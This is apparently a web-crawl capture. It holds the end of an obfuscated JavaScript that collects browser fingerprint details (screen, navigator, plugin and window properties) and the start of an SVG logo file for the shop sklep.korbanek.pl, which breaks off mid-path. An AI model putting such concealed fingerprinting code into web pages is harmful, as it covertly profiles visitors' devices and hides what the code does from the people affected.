'\x74\x69\x4a\x28'),_0x8dfa('0x190', '\x24\x6e\x5b\x70'),function(){return screen[_0x8dfa('0x191', '\x49\x6f\x30\x50')];}],[_0x8dfa('0x192', '\x71\x47\x5b\x75'),_0x8dfa('0x193', '\x33\x29\x66\x43'),function(){var _0x3cb299=eoapi;return _0x3cb299;}],[_0x8dfa('0x194', '\x68\x6c\x53\x67'),_0x8dfa('0x195', '\x49\x6b\x66\x6e'),function(){var _0x1e4991=eoapi_VerifyThis;return _0x1e4991;}],[_0x8dfa('0x196', '\x33\x29\x4a\x21'),_0x8dfa('0x197', '\x6f\x66\x36\x74'),function(){var _0x53a255=eoapi_extInvoke;return _0x53a255;}],[_0x8dfa('0x198', '\x74\x69\x4a\x28'),_0x8dfa('0x199', '\x38\x28\x70\x30'),function(){var _0x42b92d=eoWebBrowserDispatcher;return _0x42b92d;}],[_0x8dfa('0x19a', '\x70\x6a\x50\x36'),_0x8dfa('0x144', '\x77\x5a\x63\x5e'),function(){return window[_0x8dfa('0x19b', '\x76\x55\x24\x34')];}],[_0x8dfa('0x19c', '\x40\x5a\x51\x79'),_0x8dfa('0x169', '\x40\x4b\x28\x71'),function(){return _0x1dcf1f[_0x8dfa('0x19d', '\x75\x48\x42\x4c')](navigator[_0x8dfa('0x19e', '\x49\x33\x71\x74')][_0x8dfa('0x63', '\x48\x63\x24\x2a')],0x2);}],[_0x8dfa('0x19f', '\x23\x4e\x21\x75'),_0x8dfa('0x1a0', '\x75\x48\x42\x4c'),function(){return _0x1dcf1f[_0x8dfa('0x1a1', '\x41\x6c\x4d\x37')](navigator[_0x8dfa('0x1a2', '\x33\x29\x66\x43')][_0x8dfa('0xda', '\x65\x54\x21\x6a')],0x2);}],[_0x8dfa('0x1a3', '\x62\x4f\x63\x43'),_0x8dfa('0x1a4', '\x75\x48\x42\x4c'),function(){return window[_0x8dfa('0x1a5', '\x5b\x4d\x59\x4b')];}],[_0x8dfa('0x1a6', '\x39\x38\x30\x5b'),_0x8dfa('0x1a7', '\x25\x33\x39\x4b'),function(){return navigator[_0x8dfa('0x1a8', '\x4e\x24\x71\x31')][_0x8dfa('0x1a9', '\x33\x29\x68\x38')][0x0][_0x8dfa('0x1aa', '\x40\x6e\x64\x39')];}],[_0x8dfa('0x1ab', '\x33\x29\x4a\x21'),_0x8dfa('0x1ac', '\x65\x54\x21\x6a'),function(){return navigator[_0x8dfa('0x1ad', '\x62\x4f\x63\x43')][_0x8dfa('0x1ae', '\x4f\x55\x42\x63')][0x1][_0x8dfa('0x1af', '\x49\x6b\x66\x6e')];}],[_0x8dfa('0x1b0', '\x33\x29\x4a\x21'),_0x8dfa('0x1b1', '\x49\x6f\x30\x50'),function(){return navigator[_0x8dfa('0x1b2', '\x77\x38\x6c\x6d')][_0x8dfa('0x1b3', '\x41\x6c\x4d\x37')][0x2][_0x8dfa('0x1b4', '\x39\x38\x30\x5b')];}],[_0x8dfa('0x1b5', '\x4e\x24\x71\x31'),_0x8dfa('0x1b6', '\x31\x41\x72\x6b'),function(){return navigator[_0x8dfa('0x1b7', '\x75\x48\x42\x4c')][_0x8dfa('0x1b8', '\x40\x6e\x64\x39')];}],[_0x8dfa('0x1b9', '\x75\x48\x42\x4c'),_0x8dfa('0x1ba', '\x74\x69\x4a\x28'),function(){return navigator[_0x8dfa('0x1bb', '\x62\x4f\x63\x43')];}],[_0x8dfa('0x1bc', '\x65\x54\x21\x6a'),_0x8dfa('0x1bd', '\x76\x55\x24\x34'),function(){return navigator[_0x8dfa('0x1be', '\x65\x54\x21\x6a')][_0x8dfa('0x1bf', '\x67\x61\x67\x62')];}],[_0x8dfa('0x1c0', '\x49\x6f\x30\x50'),_0x8dfa('0x1c1', '\x6e\x6d\x64\x58'),function(){return navigator[_0x8dfa('0x1c2', '\x31\x41\x72\x6b')][_0x8dfa('0x1c3', '\x6f\x77\x48\x72')];}]];try{if(_0x51d97f){try{_0x30690f[_0x8dfa('0x1c4', '\x40\x4b\x28\x71')]=_0x1dcf1f[_0x8dfa('0x1c5', '\x69\x70\x23\x4f')](_0x47be72,_0x51d97f);}catch(_0x367b40){}}if(!_0x586bad[_0x8dfa('0x1c6', '\x75\x48\x42\x4c')])_0x586bad[_0x8dfa('0x1c7', '\x4e\x24\x71\x31')]=_0x38e2dc;_0x1dcf1f[_0x8dfa('0x1c8', '\x38\x28\x70\x30')](_0x827b5);var _0x4ca8b1=_0x8dfa('0x1c9', '\x5b\x4d\x59\x4b');_0x57e7d7[_0x8dfa('0x1ca', '\x55\x71\x24\x58')]([_0x1dcf1f[_0x8dfa('0x1cb', '\x4e\x5a\x79\x63')](_0x1dcf1f[_0x8dfa('0x1cc', '\x6f\x66\x36\x74')](_0x1dcf1f[_0x8dfa('0x1cd', '\x62\x4f\x63\x43')]('\x27',_0x4ca8b1),'\x27'),_0x8dfa('0x1ce', '\x76\x55\x24\x34')),_0x8dfa('0x15a', '\x70\x6a\x50\x36'),function(){return _0x4ca8b1[_0x8dfa('0x1cf', '\x77\x5a\x63\x5e')]();}]);_0x1dcf1f[_0x8dfa('0x1d0', '\x33\x29\x4a\x21')](_0x47351e,_0x1dcf1f[_0x8dfa('0x1d1', '\x77\x38\x6c\x6d')](_0xaf5d02,_0x57e7d7));if(_0x18bf6c){_0x57e7d7[_0x8dfa('0x1d2', '\x4a\x64\x79\x67')]([_0x18bf6c,_0x8dfa('0x165', '\x77\x38\x6c\x6d')]);_0x1dcf1f[_0x8dfa('0x1d3', '\x39\x57\x4f\x62')](_0x47351e,_0xaf5d02(_0x57e7d7));}_0x42933c[_0x8dfa('0x1d4', '\x4f\x55\x42\x63')](_0x8dfa('0x1d5', '\x39\x38\x30\x5b'))[_0x8dfa('0x1d6', '\x58\x79\x64\x2a')]=_0x1dcf1f[_0x8dfa('0x1d7', '\x40\x4b\x28\x71')](_0x8dfa('0x1d8', '\x5d\x31\x54\x7a'),_0x586bad[_0x8dfa('0x1d9', '\x75\x48\x42\x4c')][_0x8dfa('0x1da', '\x4a\x64\x79\x67')]());}catch(_0x57adc6){_0x42933c[_0x8dfa('0x1db', '\x25\x33\x39\x4b')](_0x8dfa('0x1dc', '\x68\x6c\x53\x67'))[_0x8dfa('0x1dd', '\x49\x6f\x30\x50')]=_0x1dcf1f[_0x8dfa('0x1de', '\x41\x6c\x4d\x37')](_0x8dfa('0x1df', '\x33\x77\x79\x6a'),_0x586bad[_0x8dfa('0x1e0', '\x4e\x5a\x79\x63')](_0x57adc6[_0x8dfa('0x1e1', '\x40\x5a\x51\x79')]));}finally{if(_0x51d97f)_0x30690f[_0x8dfa('0x1e2', '\x61\x77\x41\x75')]=_0x51d97f;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://sklep.korbanek.pl/wp-content/uploads/2022/11/logo-korbanek-sklep.svg
body_size: 24857
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="446px" height="90px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 446 90"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:0.9;stroke-miterlimit:22.9256}
    .fil2 {fill:#A17A4D}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
    .fil0 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M86.84 82.93l0 -8.34 3.62 0 0 8.4c0,1.76 -0.47,3.06 -1.4,3.92 -0.94,0.86 -2.39,1.29 -4.35,1.29 -1.02,0 -1.93,-0.12 -2.73,-0.34l0.42 -2.44c0.68,0.15 1.32,0.23 1.91,0.23 0.92,0 1.57,-0.22 1.95,-0.66 0.39,-0.44 0.58,-1.12 0.58,-2.06zm15.17 1.55l-4.72 0 -1.17 3.5 -3.77 0 4.98 -13.39 4.77 0 5.12 13.39 -3.93 0 -1.28 -3.5zm-4.19 -2.26l3.63 0c-0.95,-2.62 -1.57,-4.41 -1.85,-5.38l-0.05 0 -0.75 2.54 -0.98 2.84zm11.52 5.76l0 -13.39 3.58 0 0 5.9c0.48,-0.6 0.92,-1.13 1.31,-1.6l3.6 -4.3 4.49 0 -5.4 5.68 5.7 7.71 -4.23 0 -4.07 -5.8 -1.4 1.43 0 4.37 -3.58 0zm28.7 -6.81c0,2.12 -0.73,3.82 -2.2,5.1 -1.47,1.28 -3.4,1.93 -5.79,1.93 -2.32,0 -4.19,-0.64 -5.61,-1.92 -1.42,-1.27 -2.12,-2.9 -2.12,-4.89 0,-2.04 0.73,-3.72 2.22,-5.04 1.48,-1.32 3.38,-1.97 5.72,-1.97 2.35,0 4.24,0.63 5.66,1.9 1.41,1.27 2.12,2.9 2.12,4.89zm-11.92 0.14c0,1.31 0.37,2.38 1.11,3.21 0.75,0.84 1.71,1.25 2.91,1.25 1.23,0 2.22,-0.41 2.95,-1.24 0.73,-0.82 1.1,-1.91 1.1,-3.26 0,-1.3 -0.37,-2.37 -1.11,-3.21 -0.73,-0.84 -1.71,-1.26 -2.91,-1.26 -1.22,0 -2.19,0.42 -2.94,1.26 -0.74,0.85 -1.11,1.93 -1.11,3.25zm13.75 6.03l0.74 -2.52c1.35,0.58 2.72,0.87 4.12,0.87 0.8,0 1.43,-0.13 1.87,-0.38 0.45,-0.26 0.67,-0.62 0.67,-1.07 0,-0.4 -0.2,-0.74 -0.6,-1.01 -0.41,-0.27 -1.11,-0.55 -2.1,-0.83 -3.01,-0.85 -4.52,-2.18 -4.52,-3.99 0,-1.18 0.56,-2.14 1.66,-2.9 1.11,-0.76 2.58,-1.13 4.42,-1.13 1.61,0 3.01,0.23 4.21,0.69l-0.82 2.44c-1.1,-0.43 -2.25,-0.65 -3.44,-0.65 -0.73,0 -1.3,0.12 -1.71,0.36 -0.42,0.23 -0.62,0.54 -0.62,0.93 0,0.35 0.17,0.65 0.52,0.9 0.34,0.24 1.17,0.57 2.49,0.97 1.46,0.43 2.52,0.97 3.2,1.62 0.67,0.64 1.01,1.45 1.01,2.41 0,1.23 -0.57,2.23 -1.71,2.99 -1.14,0.77 -2.72,1.16 -4.77,1.16 -1.74,0 -3.28,-0.29 -4.62,-0.86zm5.86 -16.26l3.79 0 -2.9 2.5 -2.9 0 2.01 -2.5zm19.21 14.12l0.56 2.38c-1.07,0.41 -2.48,0.62 -4.23,0.62 -2.65,0 -4.74,-0.62 -6.25,-1.85 -1.52,-1.23 -2.28,-2.85 -2.28,-4.89 0,-2.14 0.83,-3.86 2.48,-5.15 1.65,-1.29 3.78,-1.93 6.38,-1.93 1.75,0 3.12,0.2 4.09,0.61l-0.75 2.42c-0.97,-0.35 -2.03,-0.53 -3.17,-0.53 -1.59,0 -2.85,0.39 -3.79,1.17 -0.95,0.78 -1.43,1.86 -1.43,3.24 0,1.34 0.47,2.4 1.4,3.19 0.93,0.78 2.21,1.17 3.84,1.17 1.17,0 2.23,-0.15 3.15,-0.45zm-3.95 -14.12l3.79 0 -2.9 2.5 -2.9 0 2.01 -2.5zm11.78 3.51l3.63 0 0 13.39 -3.63 0 0 -13.39zm11.59 13.33l0 -13.15c1.56,-0.2 3.23,-0.3 5.01,-0.3 3.35,0 5.76,0.6 7.23,1.8 1.46,1.19 2.18,2.75 2.18,4.68 0,2.28 -0.83,4.04 -2.49,5.29 -1.66,1.25 -4.23,1.88 -7.7,1.88 -1.6,0 -3.01,-0.07 -4.23,-0.2zm3.63 -10.96l0 8.71c0.2,0.04 0.64,0.06 1.3,0.06 1.81,0 3.2,-0.4 4.19,-1.2 0.98,-0.81 1.47,-1.96 1.47,-3.46 0,-1.38 -0.45,-2.43 -1.35,-3.15 -0.9,-0.72 -2.19,-1.08 -3.88,-1.08 -0.71,0 -1.29,0.04 -1.73,0.12zm28.21 4.21c0,2.12 -0.74,3.82 -2.21,5.1 -1.46,1.28 -3.4,1.93 -5.79,1.93 -2.32,0 -4.19,-0.64 -5.61,-1.92 -1.41,-1.27 -2.12,-2.9 -2.12,-4.89 0,-2.04 0.74,-3.72 2.22,-5.04 1.48,-1.32 3.39,-1.97 5.72,-1.97 2.36,0 4.24,0.63 5.66,1.9 1.42,1.27 2.13,2.9 2.13,4.89zm-11.92 0.14c0,1.31 0.37,2.38 1.11,3.21 0.74,0.84 1.71,1.25 2.91,1.25 1.23,0 2.21,-0.41 2.94,-1.24 0.73,-0.82 1.1,-1.91 1.1,-3.26 0,-1.3 -0.37,-2.37 -1.1,-3.21 -0.74,-0.84 -1.71,-1.26 -2.92,-1.26 -1.22,0 -2.19,0.42 -2.93,1.26 -0.74,0.85 -1.11,1.93 -1.11,3.25zm13.74 6.03l0.75 -2.52c1.34,0.58 2.71,0.87 4.11,0.87 0.8,0 1.43,-0.13 1.88,-0.38 0.45,-0.26 0.67,-0.62 0.67,-1.07 0,-0.4 -0.2,-0.74 -0.61,-1.01 -0.41,-0.27 -1.11,-0.55 -2.1,-0.83 -3.01,-0.85 -4.52,-2.18 -4.52,-3.99 0,-1.18 0.56,-2.14 1.66,-2.9 1.11,-0.76 2.58,-1.13 4.42,-1.13 1.61,0 3.01,0.23 4.21,0.69l-0.82 2.44c-1.1,-0.43 -2.24,-0.65 -3.44,-0.65 -0.73,0 -1.3,0.12 -1.71,0.36 -0.42,0.23 -0.62,0.54 -0.62,0.93 0,0.35 0.17,0.65 0.52,0.9 0.35,0.24 1.18,0.57 2.49,0.97 1.46,0.43 2.53,0.97 3.2,1.62 0.67,0.64 1.01,1.45 1.01,2.41 0,1.23 -0.57,2.23 -1.71,2.99 -1.13,0.77 -2.72,1.16 -4.76,1.16 -1.75,0 -3.29,-0.29 -4.63,-0.86zm5.86 -16.26l3.79 0 -2.9 2.5 -2.9 0 2.01 -2.5zm14.38 16.9l-4 0 -3.86 -13.39 3.88 0c1.09,4.76 1.84,8.16 2.22,10.21l0.05 0c0.2,-1.28 1.01,-4.69 2.41,-10.21l3.95 0c1.24,5.42 1.95,8.79 2.13,10.13l0.04 0c0.13,-1.01 0.89,-4.39 2.29,-10.13l3.7 0 -4.21 13.39 -3.93 0c-1.04,-4.39 -1.63,-6.89 -1.76,-7.51 -0.12,-0.61 -0.26,-1.44 -0.39,-2.5l-0.04 0c-0.29,1.49 -0.59,2.86 -0.92,4.09l-1.56 5.92zm14.67 -13.39l3.63 0 0 13.39 -3.63 0 0 -13.39zm15.29 9.89l-4.72 0 -1.17 3.5 -3.76 0 4.98 -13.39 4.76 0 5.12 13.39 -3.93 0 -1.28 -3.5zm-4.18 -2.26l3.62 0c-0.95,-2.62 -1.57,-4.41 -1.85,-5.38l-0.05 0 -0.74 2.54 -0.98 2.84zm11.52 5.7l0 -13.15c1.56,-0.2 3.22,-0.3 5,-0.3 3.36,0 5.77,0.6 7.23,1.8 1.46,1.19 2.19,2.75 2.19,4.68 0,2.28 -0.83,4.04 -2.5,5.29 -1.66,1.25 -4.23,1.88 -7.69,1.88 -1.61,0 -3.02,-0.07 -4.23,-0.2zm3.62 -10.96l0 8.71c0.2,0.04 0.64,0.06 1.31,0.06 1.8,0 3.19,-0.4 4.18,-1.2 0.98,-0.81 1.47,-1.96 1.47,-3.46 0,-1.38 -0.44,-2.43 -1.34,-3.15 -0.9,-0.72 -2.2,-1.08 -3.89,-1.08 -0.71,0 -1.29,0.04 -1.73,0.12zm24.68 8.24l0.56 2.38c-1.08,0.41 -2.49,0.62 -4.23,0.62 -2.66,0 -4.74,-0.62 -6.26,-1.85 -1.51,-1.23 -2.27,-2.85 -2.27,-4.89 0,-2.14 0.82,-3.86 2.48,-5.15 1.65,-1.29 3.77,-1.93 6.38,-1.93 1.75,0 3.11,0.2 4.09,0.61l-0.75 2.42c-0.98,-0.35 -2.04,-0.53 -3.18,-0.53 -1.58,0 -2.84,0.39 -3.79,1.17 -0.95,0.78 -1.42,1.86 -1.42,3.24 0,1.34 0.47,2.4 1.4,3.19 0.93,0.78 2.21,1.17 3.83,1.17 1.18,0 2.23,-0.15 3.16,-0.45zm2.01 2.78l0 -1.65 7.8 -9.13 0 -0.06 -7.1 0 0 -2.55 11.85 0 0 1.73 -7.64 9.06 0 0.06 7.78 0 0 2.54 -12.69 0zm24.65 -8.12l0 2.48 -6.05 0 0 3.14 6.76 0 0 2.5 -10.38 0 0 -13.39 10.05 0 0 2.51 -6.43 0 0 2.76 6.05 0zm6.53 8.12l-3.35 0 0 -13.39 4.3 0 3.8 5.47c0.73,1.07 1.49,2.42 2.28,4.06l0.05 0c-0.19,-1.4 -0.28,-3.24 -0.28,-5.51l0 -4.02 3.34 0 0 13.39 -3.84 0c-2.67,-3.94 -4.26,-6.32 -4.77,-7.13 -0.52,-0.81 -1.05,-1.75 -1.61,-2.84l-0.09 0c0.11,1.69 0.17,3.63 0.17,5.82l0 4.15zm13.27 -13.39l3.62 0 0 13.39 -3.62 0 0 -13.39zm16.43 5.27l0 2.48 -6.05 0 0 3.14 6.75 0 0 2.5 -10.38 0 0 -13.39 10.05 0 0 2.51 -6.42 0 0 2.76 6.05 0z"/>
  <path class="fil1" d="M51.62 30.64l13.81 20.8c0,0 0,0 0,0 0,0 0,-0.03 0,-0.09 0,0 0,0 0,0 0,0 0,0 0,0 0.28,0.45 0.55,0.86 0.83,1.23 0.27,0.36 0.58,0.69 0.91,0.97 0.5,0.51 0.99,0.92 1.49,1.23 0.49,0.31 0.94,0.57 1.32,0.8 0.06,0.05 0.12,0.1 0.21,0.13 0.08,0.02 0.15,0.07 0.21,0.12 0.44,0.34 0.78,0.71 1.03,1.1 0.25,0.4 0.37,1.02 0.37,1.86 0,0.39 -0.04,0.78 -0.12,1.14 -0.09,0.37 -0.21,0.69 -0.38,0.97 -0.16,0.23 -0.37,0.43 -0.62,0.6 -0.24,0.16 -0.56,0.25 -0.95,0.25 -0.38,0 -0.78,0 -1.2,0 -0.41,0 -0.81,-0.03 -1.2,-0.09 -0.44,0 -0.85,-0.01 -1.24,-0.04 -0.38,-0.03 -0.8,-0.04 -1.24,-0.04 -0.38,-0.06 -0.8,-0.1 -1.24,-0.13 -0.44,-0.03 -0.85,-0.04 -1.24,-0.04 -0.44,-0.06 -0.87,-0.08 -1.28,-0.08 -0.41,0 -0.84,0 -1.28,0 -0.78,0 -1.55,0.01 -2.32,0.04 -0.77,0.03 -1.54,0.1 -2.32,0.21 -0.77,0.06 -1.53,0.1 -2.27,0.13 -0.74,0.02 -1.5,0.04 -2.28,0.04 -1.15,0 -2.09,-0.45 -2.81,-1.35 -0.71,-0.91 -1.4,-1.95 -2.07,-3.13 -0.05,-0.11 -0.12,-0.24 -0.2,-0.38 -0.09,-0.14 -0.15,-0.3 -0.21,-0.46l-6.53 -11.25c-0.12,-0.17 -0.25,-0.45 -0.42,-0.84 -0.16,-0.4 -0.38,-0.82 -0.66,-1.27 -0.33,-0.56 -0.73,-1.09 -1.2,-1.56 -0.47,-0.48 -0.98,-0.72 -1.53,-0.72 -0.22,0 -0.48,0.05 -0.79,0.17 -0.3,0.11 -0.59,0.25 -0.86,0.42 -0.5,0.28 -0.97,0.68 -1.41,1.18 -0.44,0.51 -0.83,1.02 -1.16,1.52 -0.16,0.29 -0.29,0.57 -0.37,0.85 -0.08,0.28 -0.12,0.56 -0.12,0.84l0 3.98c0,1.57 0.26,2.74 0.78,3.5 0.53,0.76 1.12,1.34 1.78,1.74 0.05,0.05 0.12,0.1 0.21,0.12 0.08,0.03 0.15,0.07 0.2,0.13 0.11,0.06 0.22,0.13 0.33,0.21 0.11,0.09 0.22,0.16 0.33,0.21 0.45,0.34 0.81,0.71 1.08,1.1 0.28,0.4 0.41,1.02 0.41,1.86 0,1.41 -0.31,2.28 -0.95,2.62 -0.63,0.34 -1.69,0.51 -3.18,0.51 -0.88,0 -1.78,-0.02 -2.69,-0.04 -0.91,-0.03 -1.83,-0.07 -2.77,-0.13 -0.5,-0.06 -0.98,-0.1 -1.45,-0.13 -0.47,-0.03 -0.92,-0.04 -1.36,-0.04 -0.45,-0.06 -0.9,-0.08 -1.37,-0.08 -0.47,0 -0.95,0 -1.45,0 -0.66,0 -1.32,0.01 -1.98,0.04 -0.66,0.03 -1.35,0.04 -2.07,0.04 -0.55,0.06 -1.13,0.1 -1.74,0.13 -0.6,0.03 -1.18,0.04 -1.74,0.04 -0.44,0.06 -0.86,0.1 -1.28,0.13 -0.41,0.02 -0.81,0.04 -1.2,0.04 -0.71,0 -1.32,-0.04 -1.82,-0.13 -0.49,-0.08 -0.91,-0.24 -1.24,-0.46 -0.27,-0.23 -0.51,-0.52 -0.7,-0.89 -0.19,-0.37 -0.29,-0.92 -0.29,-1.65 0,-0.9 0.14,-1.53 0.41,-1.9 0.28,-0.37 0.64,-0.69 1.08,-0.97 0.11,-0.06 0.22,-0.13 0.33,-0.21 0.11,-0.09 0.22,-0.16 0.33,-0.21 0.77,-0.51 1.45,-1.2 2.03,-2.08 0.58,-0.87 0.87,-2.35 0.87,-4.43l0.08 -9.13 0 -11.16 -0.08 -9.13c0,-1.97 -0.29,-3.39 -0.87,-4.27 -0.58,-0.87 -1.26,-1.59 -2.03,-2.15 -0.11,-0.11 -0.22,-0.2 -0.33,-0.25 -0.11,-0.06 -0.22,-0.15 -0.33,-0.26 -0.44,-0.28 -0.8,-0.62 -1.08,-1.01 -0.27,-0.4 -0.41,-1.02 -0.41,-1.86 0,-1.3 0.26,-2.14 0.79,-2.54 0.52,-0.39 1.36,-0.59 2.52,-0.59 0.44,0 0.88,0 1.32,0 0.44,0 0.91,0.03 1.41,0.09 0.44,0 0.88,0.01 1.32,0.04 0.44,0.03 0.88,0.04 1.33,0.04 0.93,0.06 1.86,0.11 2.77,0.17 0.91,0.05 1.8,0.08 2.69,0.08 0.93,0 1.87,-0.01 2.81,-0.04 0.94,-0.03 1.9,-0.04 2.89,-0.04 0.94,-0.06 1.88,-0.11 2.82,-0.17 0.93,-0.06 1.87,-0.11 2.81,-0.17 0.72,0 1.32,0.03 1.82,0.09 0.49,0.05 0.88,0.19 1.16,0.42 0.27,0.11 0.51,0.36 0.7,0.76 0.19,0.39 0.29,1.01 0.29,1.86 0,0.84 -0.17,1.53 -0.5,2.07 -0.33,0.53 -0.85,0.97 -1.57,1.31 -1.49,0.68 -2.36,1.48 -2.6,2.41 -0.25,0.93 -0.4,1.98 -0.46,3.17 0,0.17 0,0.31 0,0.42 0,0.11 0,0.25 0,0.42 0,0.74 -0.01,1.48 -0.04,2.24 -0.03,0.76 -0.04,1.51 -0.04,2.24 -0.06,0.74 -0.08,1.48 -0.08,2.24 0,0.76 0,1.51 0,2.24 0,0 0,0 0,0 0,0 0,0.03 0,0.09 0,0.05 0,0.21 0,0.46 0,0.26 0.05,0.52 0.16,0.8 0.11,0.4 0.28,0.74 0.5,1.02 0.22,0.28 0.58,0.42 1.07,0.42 0.44,0 0.84,-0.11 1.2,-0.34 0.36,-0.22 0.7,-0.48 1.04,-0.76 0.16,-0.17 0.31,-0.32 0.45,-0.46 0.14,-0.14 0.26,-0.27 0.37,-0.38l9.52 -9.81c0.11,-0.11 0.3,-0.28 0.57,-0.5 0.28,-0.23 0.56,-0.51 0.83,-0.85 0.39,-0.39 0.73,-0.83 1.04,-1.31 0.3,-0.48 0.48,-0.97 0.53,-1.48 0,-0.06 0,-0.11 0,-0.17 0,-0.05 0,-0.11 0,-0.17 0,-0.56 -0.16,-1.01 -0.49,-1.35 -0.33,-0.34 -0.72,-0.59 -1.16,-0.76 -0.33,-0.17 -0.66,-0.3 -0.99,-0.38 -0.33,-0.09 -0.53,-0.15 -0.58,-0.21 -0.33,-0.17 -0.57,-0.48 -0.71,-0.93 -0.13,-0.45 -0.2,-1.02 -0.2,-1.69 0,-0.45 0.04,-0.86 0.12,-1.23 0.08,-0.36 0.18,-0.69 0.29,-0.97 0.17,-0.28 0.36,-0.49 0.58,-0.63 0.22,-0.14 0.52,-0.24 0.91,-0.3 0.94,0 1.86,0.02 2.77,0.04 0.91,0.03 1.81,0.07 2.69,0.13 0.94,0.06 1.89,0.11 2.85,0.17 0.97,0.05 1.92,0.08 2.86,0.08 0.6,0 1.24,-0.01 1.9,-0.04 0.66,-0.03 1.32,-0.07 1.99,-0.13 0.05,0 0.12,0 0.2,0 0.09,0 0.18,0 0.29,0 0.22,0 0.47,-0.01 0.75,-0.04 0.27,-0.03 0.52,-0.04 0.74,-0.04 0.99,-0.11 1.93,-0.18 2.81,-0.21 0.89,-0.03 1.63,-0.04 2.24,-0.04 0.6,0 1.1,0.05 1.49,0.17 0.38,0.11 0.69,0.3 0.91,0.59 0.27,0.22 0.48,0.52 0.62,0.88 0.13,0.37 0.2,0.86 0.2,1.48 0,1.19 -0.26,2 -0.78,2.45 -0.53,0.46 -1.23,0.82 -2.11,1.1 -0.89,0.29 -1.92,0.65 -3.1,1.1 -1.19,0.45 -2.42,1.24 -3.69,2.37 0,0 0,0 0,0 0,0 0.03,0 0.09,0 0,0 0,0 0,0 0,0 0,0 0,0l-9.27 7.94c0,0 0,0 0,0 0,0 0,0 0,0 -0.05,0 -0.08,0 -0.08,0 0,0 0,0 0,0 -0.11,0.12 -0.22,0.23 -0.33,0.34 -0.11,0.11 -0.22,0.23 -0.33,0.34 -0.22,0.28 -0.43,0.59 -0.62,0.93 -0.2,0.34 -0.29,0.7 -0.29,1.1 0,0.45 0.09,0.9 0.29,1.35 0.19,0.45 0.4,0.85 0.62,1.18 0.11,0.17 0.22,0.34 0.33,0.51 0.11,0.17 0.19,0.31 0.25,0.42zm1.32 -1.01c-0.33,-0.45 -0.61,-0.87 -0.83,-1.27 -0.22,-0.39 -0.33,-0.79 -0.33,-1.18 0,-0.23 0.1,-0.45 0.29,-0.68 0.2,-0.22 0.46,-0.45 0.79,-0.67 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.08,0 -0.08,0 0,0 0,0 0,0l9.26 -7.95c0,0 0,0 0,0 0,0 0.03,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0.55,-0.51 1.2,-0.94 1.95,-1.31 0.74,-0.36 1.53,-0.72 2.35,-1.05 1.44,-0.63 2.78,-1.34 4.02,-2.16 1.24,-0.82 1.86,-2.1 1.86,-3.85 0,-0.79 -0.11,-1.49 -0.33,-2.11 -0.22,-0.62 -0.56,-1.13 -1,-1.52 -0.44,-0.45 -0.96,-0.76 -1.57,-0.93 -0.61,-0.17 -1.27,-0.25 -1.98,-0.25 -0.44,0 -0.94,0.01 -1.49,0.04 -0.55,0.03 -1.13,0.07 -1.74,0.12 -0.33,0 -0.65,0.02 -0.95,0.05 -0.3,0.02 -0.62,0.04 -0.95,0.04 -0.22,0 -0.43,0.01 -0.62,0.04 -0.2,0.03 -0.38,0.04 -0.54,0.04 -0.83,0.06 -1.63,0.1 -2.4,0.13 -0.77,0.03 -1.52,0.04 -2.23,0.04 -0.44,0 -0.9,0 -1.37,0 -0.47,0 -0.92,-0.03 -1.36,-0.08 -0.5,0 -0.98,-0.02 -1.45,-0.04 -0.47,-0.03 -0.92,-0.05 -1.36,-0.05 -0.94,-0.11 -1.89,-0.18 -2.86,-0.21 -0.96,-0.03 -1.92,-0.04 -2.85,-0.04 0,0 0,0 0,0 0,0 0,0 0,0 -0.06,0 -0.09,0 -0.09,0 0,0 0,0 0,0 -0.99,0.11 -1.73,0.48 -2.23,1.1 -0.5,0.62 -0.83,1.3 -0.99,2.03 -0.06,0.28 -0.1,0.56 -0.13,0.84 -0.02,0.29 -0.04,0.57 -0.04,0.85 0,0.22 0.02,0.51 0.04,0.84 0.03,0.34 0.07,0.68 0.13,1.02 0.11,0.45 0.29,0.88 0.54,1.31 0.24,0.42 0.64,0.74 1.2,0.97 0.44,0.23 0.8,0.38 1.07,0.47 0.28,0.08 0.5,0.12 0.66,0.12 0.17,0.06 0.29,0.13 0.38,0.21 0.08,0.09 0.12,0.21 0.12,0.38 0,0.23 -0.08,0.47 -0.25,0.72 -0.16,0.26 -0.36,0.52 -0.58,0.8 -0.11,0.17 -0.22,0.33 -0.33,0.47 -0.11,0.14 -0.25,0.27 -0.41,0.38 -0.17,0.17 -0.33,0.34 -0.5,0.51 -0.16,0.17 -0.3,0.31 -0.41,0.42l-9.52 9.8c-0.33,0.34 -0.62,0.64 -0.86,0.89 -0.25,0.26 -0.49,0.41 -0.71,0.47 -0.05,0.05 -0.11,0.08 -0.16,0.08 -0.06,0 -0.11,0 -0.17,0 0,0 0,0 0,0 0,0 0,0 0,0 0.06,0 0.08,0 0.08,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 0,0 -0.05,0 -0.08,-0.01 -0.08,-0.04 0,-0.03 0,-0.07 0,-0.13 -0.05,-0.11 -0.08,-0.25 -0.08,-0.42 0,-0.17 0,-0.34 0,-0.51 0,-0.73 0,-1.48 0,-2.24 0,-0.76 0.03,-1.5 0.08,-2.24 0,-0.73 0.02,-1.48 0.04,-2.24 0.03,-0.76 0.04,-1.5 0.04,-2.24 0,-0.17 0,-0.31 0,-0.42 0,-0.11 0,-0.25 0,-0.42 0.06,-1.07 0.17,-1.89 0.33,-2.45 0.17,-0.57 0.67,-1.07 1.49,-1.52 0.06,0 0.1,-0.02 0.13,-0.05 0.03,-0.03 0.07,-0.04 0.12,-0.04 1.05,-0.51 1.82,-1.15 2.32,-1.94 0.5,-0.79 